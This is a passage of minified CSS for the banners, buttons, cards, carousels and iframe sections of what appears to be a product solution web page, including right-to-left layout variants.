ent:center;min-height:512px;position:relative;width:1100px;z-index:1}.solution-page-banner-left[data-v-7afd8628]{align-items:center;align-items:flex-start;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:space-around;margin-top:-10px;overflow:visible;width:50%}.solution-page-banner-left.black .description[data-v-7afd8628],.solution-page-banner-left.black .title[data-v-7afd8628]{color:#1c1c1c}.solution-page-banner-left.black .btn .see[data-v-7afd8628]{background-color:#1c1c1c;color:#fff}.title[data-v-7afd8628]{font-family:AlibabaSans-Bold;font-size:50px;line-height:54px;margin-right:25px;margin-top:110px}.description[data-v-7afd8628]{font-family:AlibabaSans-Regular;font-size:16px;line-height:25px;margin-right:87px;margin-top:30px;width:463px}.description[data-v-7afd8628],.title[data-v-7afd8628]{color:#fff;display:inline;max-width:1180px;text-align:left}.btn[data-v-7afd8628]{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;margin:50px auto;min-height:54px;width:550px}.btn .adaptation[data-v-7afd8628],.btn .see[data-v-7afd8628]{backdrop-filter:blur(2px);display:inline-block;font-family:AlibabaSans-BoldItalic;font-size:20px;height:100%;line-height:24px;min-width:210px;padding:13px 54px 12px 25px;transition:all .3s ease}.btn .adaptation .icon-arrow[data-v-7afd8628],.btn .see .icon-arrow[data-v-7afd8628]{height:21px;width:21px}.btn .adaptation .icon-arrow[data-v-7afd8628]:before,.btn .see .icon-arrow[data-v-7afd8628]:before{content:"\E962";font-size:21px;position:absolute;right:27px;top:15px}.btn .see[data-v-7afd8628]{background-color:hsla(0,0%,100%,.9);border:2px solid transparent;border-radius:35px;color:#1c1c1c;margin-bottom:20px;opacity:.9;position:relative}.btn .see[data-v-7afd8628]:hover{transform:scale(110%)}.btn .adaptation[data-v-7afd8628]{background:rgba(0,0,0,.04);border:2px solid #fff;border-radius:35px;color:#fff;cursor:pointer;opacity:.9;position:relative}.btn .adaptation[data-v-7afd8628]:hover{opacity:1;transform:scale(110%)}.main-introduction-image-wrapper[data-v-7afd8628]{border-radius:16px;height:100%;left:550px;margin-top:20px;overflow:hidden;position:absolute;top:0}.main-introduction-image-wrapper .main-introduction-image[data-v-7afd8628]{border-radius:16px;height:100%;padding:1px}@media screen and (min-width:1100px){.solution-page-banner .see[data-v-7afd8628]{margin-right:20px}}@media screen and (max-width:1100px){.main-introduction-image[data-v-7afd8628]{width:100%}.solution-page-banner-left[data-v-7afd8628]{align-items:center}.solution-page-banner-left .title[data-v-7afd8628]{margin-right:0;margin-top:40px}.solution-page-banner-left .description[data-v-7afd8628]{margin-right:0}.solution-page-banner-left .see[data-v-7afd8628]{margin-bottom:20px!important}}@media screen and (min-width:760px) and (max-width:1100px){.solution-page-banner-left[data-v-7afd8628]{margin:auto}.solution-page-banner-left .btn[data-v-7afd8628]{flex-direction:column;flex-wrap:nowrap}.solution-page-banner-left .btn .adaptation[data-v-7afd8628],.solution-page-banner-left .btn .see[data-v-7afd8628]{margin:auto}.solution-page-banner-left .description[data-v-7afd8628],.solution-page-banner-left .title[data-v-7afd8628]{text-align:center}.main-introduction-image-wrapper[data-v-7afd8628]{margin:auto;max-width:720px;position:static}}@media screen and (max-width:760px){.solution-page-banner[data-v-7afd8628]{background-size:100% 100%}.solution-page-banner .solution-page-banner-contain[data-v-7afd8628]{padding:0 20px;width:100%}.solution-page-banner .solution-page-banner-contain .solution-page-banner-left[data-v-7afd8628]{margin:auto;width:100%}.solution-page-banner .solution-page-banner-contain .solution-page-banner-left .title[data-v-7afd8628]{margin-right:0;max-width:100%}.solution-page-banner .solution-page-banner-contain .solution-page-banner-left .description[data-v-7afd8628]{margin-right:0;width:100%}.solution-page-banner .solution-page-banner-contain .solution-page-banner-left .description[data-v-7afd8628],.solution-page-banner .solution-page-banner-contain .solution-page-banner-left .title[data-v-7afd8628]{text-align:center}.solution-page-banner .solution-page-banner-contain .solution-page-banner-left .btn[data-v-7afd8628]{flex-direction:column;flex-wrap:nowrap;width:100%}.solution-page-banner .solution-page-banner-contain .solution-page-banner-left .btn .see[data-v-7afd8628]{margin-bottom:20px!important}.solution-page-banner .solution-page-banner-contain .solution-page-banner-left .btn .adaptation[data-v-7afd8628],.solution-page-banner .solution-page-banner-contain .solution-page-banner-left .btn .see[data-v-7afd8628]{margin:auto}.solution-page-banner .solution-page-banner-contain .main-introduction-image-wrapper[data-v-7afd8628]{height:auto;left:0;margin:0;min-width:100%;-o-object-fit:cover;object-fit:cover;position:static;width:100%}}.hs_rtl .solution-page-banner[data-v-7afd8628]:before{transform:scaleX(-1)}.hs_rtl .title[data-v-7afd8628]{margin-left:25px;margin-right:unset}.hs_rtl .description[data-v-7afd8628]{margin-left:87px;margin-right:unset}.hs_rtl .description[data-v-7afd8628],.hs_rtl .title[data-v-7afd8628]{text-align:right}.hs_rtl .btn .adaptation[data-v-7afd8628],.hs_rtl .btn .see[data-v-7afd8628]{padding:13px 25px 12px 54px}.hs_rtl .btn .adaptation .icon-arrow[data-v-7afd8628]:before,.hs_rtl .btn .see .icon-arrow[data-v-7afd8628]:before{left:27px;right:unset}.hs_rtl .main-introduction-image-wrapper[data-v-7afd8628]{left:unset;right:550px}@media screen and (min-width:1100px){.hs_rtl .solution-page-banner .see[data-v-7afd8628]{margin-left:20px;margin-right:unset}}@media screen and (max-width:1100px){.hs_rtl .solution-page-banner-left .description[data-v-7afd8628],.hs_rtl .solution-page-banner-left .title[data-v-7afd8628]{margin-left:0}}@media screen and (max-width:760px){.hs_rtl .solution-page-banner .solution-page-banner-contain .solution-page-banner-left .description[data-v-7afd8628],.hs_rtl .solution-page-banner .solution-page-banner-contain .solution-page-banner-left .title[data-v-7afd8628]{margin-left:0}.hs_rtl .solution-page-banner .solution-page-banner-contain .main-introduction-image-wrapper[data-v-7afd8628]{right:0}}.ellipsis[data-v-cca4a98e]{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.bgCenter[data-v-cca4a98e]{background-position:50%;background-repeat:no-repeat;background-size:cover}.uppercase[data-v-cca4a98e]{text-transform:uppercase}.imgFull[data-v-cca4a98e]{display:inline-block;height:100%;width:100%}.absCenter[data-v-cca4a98e]{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.solution-page-banner-video[data-v-cca4a98e]{position:relative}.solution-page-banner[data-v-cca4a98e]{align-items:center;display:flex;flex-direction:column;justify-content:center;min-height:100vh;overflow:hidden;padding-bottom:70px;padding-top:70px;position:relative;text-align:center;width:100%}.solution-page-banner[data-v-cca4a98e]:before{background-image:var(--banner-bgimg);background-position:50%;background-size:cover;content:"";height:100%;left:0;position:absolute;top:0;width:100%}.solution-page-banner-contain[data-v-cca4a98e]{display:flex;justify-content:flex-start;max-width:1440px;min-height:512px;padding:0 40px;position:relative;width:100%;z-index:1}.solution-page-banner-left[data-v-cca4a98e]{align-items:center;align-items:flex-start;display:flex;flex-direction:column;flex-wrap:wrap;min-width:600px;overflow:visible;z-index:10}.solution-page-banner-left.black .description[data-v-cca4a98e],.solution-page-banner-left.black .title[data-v-cca4a98e]{color:#1c1c1c}.solution-page-banner-left.black .btn-group .see[data-v-cca4a98e]{background-color:#1c1c1c;color:#fff}.title[data-v-cca4a98e]{font-family:AlibabaSans-Bold;font-size:50px;line-height:64px;margin-right:25px;margin-top:95px;white-space:pre-wrap}.description[data-v-cca4a98e]{font-family:AlibabaSans-Regular;font-size:18px;line-height:25px;margin-right:87px;margin-top:30px}.description[data-v-cca4a98e],.title[data-v-cca4a98e]{color:#fff;display:inline;text-align:left;width:600px}.btn-group[data-v-cca4a98e]{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;margin-bottom:50px;margin-top:50px;min-height:54px;width:550px}.btn-group .adaptation[data-v-cca4a98e],.btn-group .see[data-v-cca4a98e]{backdrop-filter:blur(2px);display:inline-block;font-family:AlibabaSans-BoldItalic;font-size:24px;line-height:30px;min-width:250px;padding:20px 25px;transition:all .3s ease}.btn-group .adaptation .icon-arrow[data-v-cca4a98e],.btn-group .see .icon-arrow[data-v-cca4a98e]{height:21px;width:21px}.btn-group .adaptation .icon-arrow[data-v-cca4a98e]:before,.btn-group .see .icon-arrow[data-v-cca4a98e]:before{content:"\E962";font-size:21px;position:absolute;right:27px;top:15px}.btn-group .see[data-v-cca4a98e]{background-color:hsla(0,0%,100%,.9);border:none;border-radius:35px;color:#1c1c1c;margin-bottom:20px;position:relative}.btn-group .see[data-v-cca4a98e]:hover{transform:scale(110%)}.btn-group .adaptation[data-v-cca4a98e]{background:rgba(0,0,0,.04);border:2px solid #fff;border-radius:35px;color:#fff;cursor:pointer;opacity:.9;position:relative}.btn-group .adaptation[data-v-cca4a98e]:hover{opacity:1;transform:scale(110%)}.main-introduction-image-wrapper[data-v-cca4a98e]{border-radius:16px;margin-top:20px;max-height:466px;width:830px}.main-introduction-image-wrapper .main-introduction-image[data-v-cca4a98e]{border-radius:16px;height:100%}.main-introduction-image-vertical[data-v-cca4a98e]{border-radius:16px;height:914px;margin-right:30px;margin-top:20px;max-width:514px}.main-introduction-image-vertical .main-introduction-image[data-v-cca4a98e]{border-radius:16px;width:100%}@media screen and (min-width:1100px){.solution-page-banner .see[data-v-cca4a98e]{margin-right:20px}}@media screen and (max-width:1100px){.main-introduction-image[data-v-cca4a98e]{width:100%}.solution-page-banner-contain[data-v-cca4a98e]{flex-direction:column}.solution-page-banner-left[data-v-cca4a98e]{align-items:center;position:unset}.solution-page-banner-left .title[data-v-cca4a98e]{margin-right:0;margin-top:32px}.solution-page-banner-left .description[data-v-cca4a98e]{margin-right:0}.solution-page-banner-left .see[data-v-cca4a98e]{margin-bottom:20px!important}}@media screen and (min-width:760px) and (max-width:1100px){.solution-page-banner-left[data-v-cca4a98e]{margin:auto}.solution-page-banner-left .btn-group[data-v-cca4a98e]{flex-direction:column;flex-wrap:nowrap}.solution-page-banner-left .btn-group .adaptation[data-v-cca4a98e],.solution-page-banner-left .btn-group .see[data-v-cca4a98e]{margin:auto}.solution-page-banner-left .description[data-v-cca4a98e],.solution-page-banner-left .title[data-v-cca4a98e]{text-align:center}.main-introduction-image-vertical[data-v-cca4a98e],.main-introduction-image-wrapper[data-v-cca4a98e]{margin:auto;max-width:720px;position:static}}@media screen and (max-width:760px){.solution-page-banner[data-v-cca4a98e]{background-size:cover;justify-content:flex-start}.solution-page-banner .solution-page-banner-contain[data-v-cca4a98e]{justify-content:center;padding:0 20px;width:100%}.solution-page-banner .solution-page-banner-contain .solution-page-banner-left[data-v-cca4a98e]{margin-bottom:30px;min-width:unset;width:100%}.solution-page-banner .solution-page-banner-contain .solution-page-banner-left .title[data-v-cca4a98e]{font-size:34px;line-height:42px;margin-right:0;max-width:100%}.solution-page-banner .solution-page-banner-contain .solution-page-banner-left .description[data-v-cca4a98e]{font-size:16px;line-height:20px;margin-right:0;margin-top:14px;width:100%}.solution-page-banner .solution-page-banner-contain .solution-page-banner-left .description[data-v-cca4a98e],.solution-page-banner .solution-page-banner-contain .solution-page-banner-left .title[data-v-cca4a98e]{text-align:center}.solution-page-banner .solution-page-banner-contain .solution-page-banner-left .btn-group[data-v-cca4a98e]{bottom:0;flex-direction:column;flex-wrap:nowrap;left:0;position:fixed;width:100%}.solution-page-banner .solution-page-banner-contain .solution-page-banner-left .btn-group .see[data-v-cca4a98e]{margin-bottom:20px!important}.solution-page-banner .solution-page-banner-contain .solution-page-banner-left .btn-group .adaptation[data-v-cca4a98e],.solution-page-banner .solution-page-banner-contain .solution-page-banner-left .btn-group .see[data-v-cca4a98e]{font-size:16px;line-height:25px;margin:auto;padding:11px 25px 10px}.solution-page-banner .solution-page-banner-contain .main-introduction-image-vertical[data-v-cca4a98e],.solution-page-banner .solution-page-banner-contain .main-introduction-image-wrapper[data-v-cca4a98e]{height:auto;left:0;margin:0;min-width:100%;-o-object-fit:cover;object-fit:cover;position:static;width:100%}}.hs_rtl .solution-page-banner[data-v-cca4a98e]:before{transform:scaleX(-1)}.hs_rtl .title[data-v-cca4a98e]{margin-left:25px;margin-right:unset}.hs_rtl .description[data-v-cca4a98e]{margin-left:87px;margin-right:unset}.hs_rtl .description[data-v-cca4a98e],.hs_rtl .title[data-v-cca4a98e]{text-align:right}.hs_rtl .btn-group .adaptation .icon-arrow[data-v-cca4a98e]:before,.hs_rtl .btn-group .see .icon-arrow[data-v-cca4a98e]:before{left:27px;right:unset}.hs_rtl .main-introduction-image-vertical[data-v-cca4a98e]{margin-left:30px;margin-right:unset}@media screen and (min-width:1100px){.hs_rtl .solution-page-banner .see[data-v-cca4a98e]{margin-left:20px;margin-right:unset}}@media screen and (max-width:760px){.hs_rtl .solution-page-banner .solution-page-banner-contain .solution-page-banner-left .description[data-v-cca4a98e],.hs_rtl .solution-page-banner .solution-page-banner-contain .solution-page-banner-left .title[data-v-cca4a98e]{margin-left:0;margin-right:0}}.ellipsis[data-v-2283d847]{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.bgCenter[data-v-2283d847]{background-position:50%;background-repeat:no-repeat;background-size:cover}.uppercase[data-v-2283d847]{text-transform:uppercase}.imgFull[data-v-2283d847]{display:inline-block;height:100%;width:100%}.absCenter[data-v-2283d847]{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.img-wrapper[data-v-2283d847]{background-repeat:no-repeat;width:100%}.img-wrapper .content[data-v-2283d847]{margin:0 auto;width:1100px}.img-wrapper .img[data-v-2283d847]{margin-top:50px;-o-object-fit:contain;object-fit:contain;width:100%}.img-wrapper .solution-page-title[data-v-2283d847]{color:var(--title--color);font-family:AlibabaSans-Bold;font-size:40px;line-height:60px;margin:0 auto;width:1100px}.img-wrapper .solution-page-title[data-v-2283d847]:before{background-color:var(--title--color);border-radius:1px;content:"";display:inline-block;height:32px;left:-4px;margin-right:10px;position:relative;top:4px;width:8px}.img-wrapper .solution-page-title .line[data-v-2283d847]{background-image:linear-gradient(90deg,#000,#fff);height:2px;margin-top:16px;width:1100px}@media screen and (max-width:1100px){.img-wrapper .content[data-v-2283d847]{padding:0 38px;width:inherit}.img-wrapper .solution-page-title .line[data-v-2283d847],.img-wrapper .solution-page-title[data-v-2283d847]{width:inherit}}.hs.rtl .img-wrapper .solution-page-title[data-v-2283d847]:before{left:unset;margin-left:10px;margin-right:unset;right:-4px}.ellipsis[data-v-34a7b8a6]{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.bgCenter[data-v-34a7b8a6]{background-position:50%;background-repeat:no-repeat;background-size:cover}.uppercase[data-v-34a7b8a6]{text-transform:uppercase}.imgFull[data-v-34a7b8a6]{display:inline-block;height:100%;width:100%}.absCenter[data-v-34a7b8a6]{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.solution-page-card[data-v-34a7b8a6]{border:1px solid #1c1c1c;border-radius:18px;margin-right:38px;overflow:hidden;width:340px}.solution-page-card[data-v-34a7b8a6]:nth-child(3n+3){margin-right:0}.solution-page-card .top[data-v-34a7b8a6]{background-color:#f2f2f2;padding:14px 30px 3px;position:relative}.solution-page-card .top .num[data-v-34a7b8a6]{font-family:AlibabaSans-Bold;font-size:80px}.solution-page-card .top .unit[data-v-34a7b8a6]{font-family:AlibabaSans-Medium;font-size:20px}.solution-page-card .top[data-v-34a7b8a6]:after{background-color:#ff5c00;bottom:0;content:"";height:6px;position:absolute;right:0;width:308px}.solution-page-card .bottom[data-v-34a7b8a6]{color:#777;font-size:14px;line-height:20px;padding:10px 30px 20px}.hs_rtl .solution-page-card[data-v-34a7b8a6]{margin-left:38px;margin-right:unset}.hs_rtl .solution-page-card[data-v-34a7b8a6]:nth-child(3n+3){margin-left:0}.hs_rtl .solution-page-card .top[data-v-34a7b8a6]:after{left:0;right:unset}.hs_rtl .solution-page-card .bottom[data-v-34a7b8a6]{padding:10px 30px 20px}.ellipsis[data-v-ddf67f46]{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.bgCenter[data-v-ddf67f46]{background-position:50%;background-repeat:no-repeat;background-size:cover}.uppercase[data-v-ddf67f46]{text-transform:uppercase}.imgFull[data-v-ddf67f46]{display:inline-block;height:100%;width:100%}.absCenter[data-v-ddf67f46]{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.solution-page-card-list[data-v-ddf67f46]{overflow:hidden}.solution-page-card-list>div[data-v-ddf67f46]{float:left}@media screen and (max-width:1100px){.solution-page-card-list[data-v-ddf67f46]{margin:0 auto;width:750px}}.hs_rtl .solution-page-card-list>div[data-v-ddf67f46]{float:right}.ellipsis[data-v-0e254936]{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.bgCenter[data-v-0e254936]{background-position:50%;background-repeat:no-repeat;background-size:cover}.uppercase[data-v-0e254936]{text-transform:uppercase}.imgFull[data-v-0e254936]{display:inline-block;height:100%;width:100%}.absCenter[data-v-0e254936]{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.solution-page-carousel[data-v-0e254936]{height:620px;margin:0 auto;width:1100px}[data-v-0e254936] .el-carousel__arrow{font-size:22px;height:40px;width:40px}[data-v-0e254936] .el-carousel__indicators--outside{display:flex;height:10px;justify-content:center;margin-top:33px}[data-v-0e254936] .el-carousel__indicator{padding:0 4px}[data-v-0e254936] .el-carousel__button{background-color:#d2d2d2;border-radius:50%;height:10px;opacity:1;width:10px}[data-v-0e254936] .is-active .el-carousel__button{background-color:#1c1c1c}.spotlight_iamge[data-v-0e254936]{border-radius:16px;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.user-msg[data-v-0e254936]{align-items:center;bottom:20px;color:#fff;display:flex;justify-content:center;left:20px;position:absolute}.user-msg img[data-v-0e254936]{border-radius:20px;height:30px;margin-right:10px;-o-object-fit:cover;object-fit:cover;width:30px}@media screen and (min-width:1100px){[data-v-0e254936] .el-carousel__container{height:620px}}@media screen and (max-width:1100px){.solution-page-carousel[data-v-0e254936]{height:100%;width:90%}[data-v-0e254936] .el-carousel__container{height:500px}[data-v-0e254936] .el-carousel__item{height:100%}}@media screen and (max-width:760px){.solution-page-title[data-v-0e254936]{margin-left:8px}[data-v-0e254936] .el-carousel__container{height:400px}}.hs_rtl .solution-page-carousel[data-v-0e254936] .el-carousel .el-carousel__container,.hs_rtl .spotlight_iamge[data-v-0e254936],.hs_rtl .user-msg[data-v-0e254936]{transform:scaleX(-1)}.hs_rtl .user-msg[data-v-0e254936]{left:unset;right:20px}.hs_rtl .user-msg img[data-v-0e254936]{margin-left:10px;margin-right:unset}@media screen and (max-width:760px){.hs_rtl .solution-page-title[data-v-0e254936]{margin-left:unset;margin-right:8px}}.ellipsis[data-v-572b93e3]{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.bgCenter[data-v-572b93e3]{background-position:50%;background-repeat:no-repeat;background-size:cover}.uppercase[data-v-572b93e3]{text-transform:uppercase}.imgFull[data-v-572b93e3]{display:inline-block;height:100%;width:100%}.absCenter[data-v-572b93e3]{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.button-wrapper[data-v-572b93e3]{margin:0 auto;text-align:center;width:100%}.button-wrapper .button[data-v-572b93e3]{background-color:#1c1c1c;border:0;border-radius:30px;color:#fff;cursor:pointer;font-size:20px;padding:10px 30px}.ellipsis[data-v-0fb2ef3c]{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.bgCenter[data-v-0fb2ef3c]{background-position:50%;background-repeat:no-repeat;background-size:cover}.uppercase[data-v-0fb2ef3c]{text-transform:uppercase}.imgFull[data-v-0fb2ef3c]{display:inline-block;height:100%;width:100%}.absCenter[data-v-0fb2ef3c]{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.solution-page-data-card-wrapper[data-v-0fb2ef3c]{background-size:cover}.solution-page-data-card[data-v-0fb2ef3c]{background-position:50%;background-size:cover;padding-bottom:100px}.solution-page-data-card .content[data-v-0fb2ef3c]{margin:0 auto;overflow:hidden;width:1060px}.solution-page-data-card .content li[data-v-0fb2ef3c]{float:left;margin-right:20px;text-align:center;width:338px}.solution-page-data-card .content li[data-v-0fb2ef3c]:nth-child(3n+3){margin-right:0}.solution-page-data-card .content .title[data-v-0fb2ef3c]{font-family:AlibabaSans-Bold;font-size:64px;margin-bottom:10px}.solution-page-data-card .content .text[data-v-0fb2ef3c]{color:#737374;font-size:20px}.solution-page-title[data-v-0fb2ef3c]{color:#1c1c1c;font-family:AlibabaSans-Bold;font-size:40px;line-height:60px;margin:0 auto 80px;padding-top:70px;width:1100px}.solution-page-title[data-v-0fb2ef3c]:before{background-color:#1c1c1c;border-radius:1px;content:"";display:inline-block;height:32px;left:-4px;margin-right:10px;position:relative;top:4px;width:8px}.solution-page-title .line[data-v-0fb2ef3c]{background:linear-gradient(90deg,#000,#fff);height:2px;margin-top:16px;width:1100px}@media screen and (max-width:760px){.solution-page-title[data-v-0fb2ef3c]{line-height:44px;margin-left:8px;text-align:left}}@media screen and (max-width:1100px){.solution-page-title[data-v-0fb2ef3c]{padding:70px 38px 0;text-align:left;width:inherit}.solution-page-title .line[data-v-0fb2ef3c]{width:100%}.solution-page-data-card .content[data-v-0fb2ef3c]{width:696px}.solution-page-data-card .content li[data-v-0fb2ef3c]{margin-right:20px}.solution-page-data-card .content li[data-v-0fb2ef3c]:nth-child(2n+2){margin-right:0}}@media screen and (max-width:686px){.solution-page-data-card .content[data-v-0fb2ef3c]{padding:0 38px;width:100%}.solution-page-data-card .content li[data-v-0fb2ef3c]{margin-right:0;width:100%}}.hs_rtl .solution-page-data-card .content li[data-v-0fb2ef3c]{float:right;margin-left:20px;margin-right:unset}.hs_rtl .solution-page-data-card .content li[data-v-0fb2ef3c]:nth-child(3n+3){margin-left:0}.hs_rtl .solution-page-title[data-v-0fb2ef3c]:before{left:unset;margin-left:10px;margin-right:unset;right:-4px}.hs_rtl .solution-page-title .line[data-v-0fb2ef3c]{background:linear-gradient(270deg,#000,#fff)}@media screen and (max-width:760px){.hs_rtl .solution-page-title[data-v-0fb2ef3c]{margin-left:unset;margin-right:8px;text-align:right}}@media screen and (max-width:1100px){.hs_rtl .solution-page-title[data-v-0fb2ef3c]{text-align:right}.hs_rtl .solution-page-data-card .content li[data-v-0fb2ef3c]{margin-left:20px;margin-right:unset}.hs_rtl .solution-page-data-card .content li[data-v-0fb2ef3c]:nth-child(2n+2){margin-left:0}}@media screen and (max-width:686px){.hs_rtl .solution-page-data-card .content li[data-v-0fb2ef3c]{margin-left:0}}.ellipsis[data-v-3f48026e]{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.bgCenter[data-v-3f48026e]{background-position:50%;background-repeat:no-repeat;background-size:cover}.uppercase[data-v-3f48026e]{text-transform:uppercase}.imgFull[data-v-3f48026e]{display:inline-block;height:100%;width:100%}.absCenter[data-v-3f48026e]{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.solution-img-text-card-list[data-v-3f48026e]{display:flex;flex-wrap:wrap;margin:0 auto;overflow:hidden;width:1100px}.solution-img-text-card-list>div[data-v-3f48026e]{float:left}.solution-page-card[data-v-3f48026e]{color:#777;font-size:14px;margin-right:40px;overflow:hidden;text-align:left;width:340px}.solution-page-card[data-v-3f48026e]:nth-child(3n+3){margin-right:0}.solution-page-card .text[data-v-3f48026e]{color:#1c1c1c;font-family:AlibabaSans-Bold;font-size:24px;margin-bottom:14px}.solution-page-card .text .icon-arrow[data-v-3f48026e]:before{content:"\E962";font-size:21px}.solution-page-card img[data-v-3f48026e]{border-radius:15px;margin-bottom:24px;-o-object-fit:cover;object-fit:cover;width:100%}@media screen and (min-width:1100px){.solution-page-card[data-v-3f48026e]{margin-bottom:0}}@media screen and (max-width:1100px){.solution-img-text-card-list[data-v-3f48026e]{padding:0 38px;width:100%}.solution-img-text-card-list .solution-page-card[data-v-3f48026e]{margin-bottom:40px;margin-right:20px;width:calc(50% - 10px)}.solution-img-text-card-list .solution-page-card[data-v-3f48026e]:nth-child(2n+2){margin-right:0}}@media screen and (max-width:720px){.solution-img-text-card-list[data-v-3f48026e]{align-items:center;flex-direction:column;text-align:center}.solution-img-text-card-list>div[data-v-3f48026e]{align-items:center;display:flex;flex-direction:column}.solution-img-text-card-list .solution-page-card[data-v-3f48026e]{margin:0 0 40px;text-align:center;width:100%}}.hs_rtl .solution-img-text-card-list>div[data-v-3f48026e]{float:right}.hs_rtl .solution-page-card[data-v-3f48026e]{margin-left:40px;margin-right:unset;text-align:right}.hs_rtl .solution-page-card[data-v-3f48026e]:nth-child(3n+3){margin-left:0}@media screen and (max-width:1100px){.hs_rtl .solution-img-text-card-list .solution-page-card[data-v-3f48026e]{margin-left:20px}.hs_rtl .solution-img-text-card-list .solution-page-card[data-v-3f48026e]:nth-child(2n+2){margin-left:0}}.ellipsis[data-v-471e8547]{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.bgCenter[data-v-471e8547]{background-position:50%;background-repeat:no-repeat;background-size:cover}.uppercase[data-v-471e8547]{text-transform:uppercase}.imgFull[data-v-471e8547]{display:inline-block;height:100%;width:100%}.absCenter[data-v-471e8547]{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.iframe-wrapper[data-v-471e8547]{height:620px;margin:0 auto;width:1100px}iframe[data-v-471e8547]{border:0;border-radius:20px;height:100%;width:100%}@media screen and (max-width:1100px){.iframe-wrapper[data-v-471e8547]{height:500px;width:90%}}@media screen and (max-width:760px){.iframe-wrapper[data-v-471e8547]{height:400px}}.ellipsis[data-v-269ac1e6]{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.bgCenter[data-v-269ac1e6]{background-position:50%;background-repeat:no-repeat;background-size:cover}.uppercase[data-v-269ac1e6]{text-transform:uppercase}.imgFull[data-v-269ac1e6]{display:inline-block;height:100%;width:100%}.absCenter[data-v-269ac1e6]{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.content[data-v-269ac1e6]{align-items:center;display:flex;margin:0 auto;width:1100px}.left[data-v-269ac1e6]{color:#1c1c1c;display:flex;flex-direction:column;justify-content:center;margin-right:74px;overflow:hidden;width:286px}.left .type[data-v-269ac1e6]{font-family:AlibabaSans-Light;font-size:22px}.left .pick[data-v-269ac1e6]{font-family:AlibabaSans-Bold;font-size:34px;font-weight:700;line-height:42px;margin-bottom:20px;margin-top:10px}.left .todo[data-v-269ac1e6]{color:#777;font-size:14px}.left .btn[data-v-269ac1e6]{background-color:#1c1c1c;border:1px solid #000;border-radius:24px;color:#fff;display:inline-block;font-family:AlibabaSans-Medium;font-size:16px;margin-top:30px;padding:9px 40px;width:-moz-fit-content;width:fit-content}.left .icon-arrow[data-v-269ac1e6]:before{content:"\E962";font-size:18px;margin-left:8px}.iframe-wrapper[data-v-269ac1e6]{background-image:linear-gradient(180deg,#fff,#f8f8f8 99%);background-size:100% 100%;display:block;margin:auto;overflow:hidden;width:auto}.right[data-v-269ac1e6]{background-color:#f8f8f8;background-position:50%;background-size:contain;border:0;border-radius:18px;border-radius:20px;height:450px;width:750px}.right.max[data-v-269ac1e6]{height:620px;width:100%}@media screen and (max-width:1100px){.iframe-wrapper[data-v-269ac1e6]{align-items:center;background-size:cover;flex-direction:column;height:auto;justify-content:center}.iframe-wrapper .content[data-v-269ac1e6]{display:inherit;padding:0;text-align:center;width:inherit}.iframe-wrapper .content .left[data-v-269ac1e6]{align-items:center;margin-bottom:32px;margin-right:0;width:100%}.iframe-wrapper .content .right[data-v-269ac1e6]{align-items:center;display:inherit;margin:auto;text-align:center;width:100%}iframe[data-v-269ac1e6] img{width:100%}.content[data-v-269ac1e6]{display:inherit;padding:0 38px;text-align:center;width:inherit}.left[data-v-269ac1e6]{align-items:center;margin-bottom:32px;margin-right:0;width:100%}.solution-page-introduce[data-v-269ac1e6]{align-items:center;background-size:cover;flex-direction:column;justify-content:center}}.hs_rtl .left[data-v-269ac1e6]{margin-left:74px;margin-right:unset}.hs_rtl .left .icon-arrow[data-v-269ac1e6]:before{margin-left:unset;margin-right:8px}@media screen and (max-width:1100px){.hs_rtl .iframe-wrapper .content .left[data-v-269ac1e6],.hs_rtl .left[data-v-269ac1e6]{margin-left:0}}.ellipsis[data-v-63c32ae1]{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.bgCenter[data-v-63c32ae1]{background-position:50%;background-repeat:no-repeat;background-size:cover}.uppercase[data-v-63c32ae1]{text-transform:uppercase}.imgFull[data-v-63c32ae1]{display:inline-block;height:100%;width:100%}.absCenter[data-v-63c32ae1]{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.solution-page-title[data-v-63c32ae1]{color:#1c1c1c;font-family:AlibabaSans-Bold;font-size:40px;line-height:60px;margin:0 auto;width:1100px}.solution-page-title[data-v-63c32ae1]:before{background-color:#1c1c1c;border-radius:1px;content:"";display:inline-block;height:32px;left:-4px;margin-right:10px;position:relative;top:4px;width:8px}.solution-page-title .line[data-v-63c32ae1]{background:linear-gradient(90deg,#000,hsla(0,0%,100%,0));height:2px;margin-top:16px;width:1100px}@media screen and (max-width:1100px){.solution-page-title[data-v-63c32ae1]{padding:0 38px;text-align:left;width:inherit}.solution-page-title .line[data-v-63c32ae1]{width:100%}}@media screen and (max-width:760px){.solution-page-title[data-v-63c32ae1]{line-height:44px;margin-left:8px;text-align:left}}.hs_rtl .solution-page-title[data-v-63c32ae1]{text-align:right}.hs_rtl .solution-page-title[data-v-63c32ae1]:before{left:unset;margin-left:10px;margin-right:unset;right:-4px}.hs_rtl .solution-page-title .line[data-v-63c32ae1]{background:linear-gradient(270deg,#000,hsla(0,0%,100%,0))}@media screen and (max-width:760px){.hs_rtl 